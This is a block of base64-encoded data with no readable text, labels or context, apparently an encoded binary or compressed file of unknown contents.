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
